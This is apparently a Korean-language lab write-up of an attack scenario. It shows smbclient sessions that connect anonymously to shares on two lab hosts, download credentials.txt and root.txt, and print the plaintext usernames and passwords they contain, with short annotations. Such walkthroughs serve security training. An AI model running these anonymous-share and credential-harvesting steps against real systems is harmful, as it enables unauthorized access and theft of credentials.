 공격 시나리오 2-1: SNMP 스캔과 tracerout를 이용한 서버 확인
└─$ smbclient //10.10.10.101/share -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 18 15:30:56 2025
.. D 0 Wed Jun 18 15:25:20 2025
credentials.txt N 31 Wed Jun 18 15:30:56 2025
19947120 blocks of size 1024. 9545912 blocks available
smb: \> get credentials.txt
getting file \credentials.txt of size 31 as credentials.txt (10.1 KiloBytes/s
ec) (average 10.1 KiloBytes/sec)
smb: \> exit
└─$ cat credentials.txt
user:pc1user
root:rootpassword
smbclient로 PC 1의 공유 폴더 접근
→ credentials.txt에서 ID, PW 확보
SMB 네트워크 공유에 접근하는 명령어 접속할 공유 폴더의 경로 비밀번호를 묻지 않도록 함 (No password prompt)
└─$ smbclient //10.10.10.102/adminshare -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 18 15:49:29 2025
.. D 0 Wed Jun 18 15:40:58 2025
root.txt N 32 Wed Jun 18 15:49:29 2025
19947120 blocks of size 1024. 8462108 blocks available
smb: \> get root.txt
getting file \root.txt of size 32 as root.txt (10.4 KiloBytes/sec) (average 1
0.4 KiloBytes/sec)
smb: \> exit
└─$ cat root.txt
admin:pc2admin
root:supersecret
smbclient로 PC 2의 공유 폴더 접근
→ root.txt에서 ID, PW 확보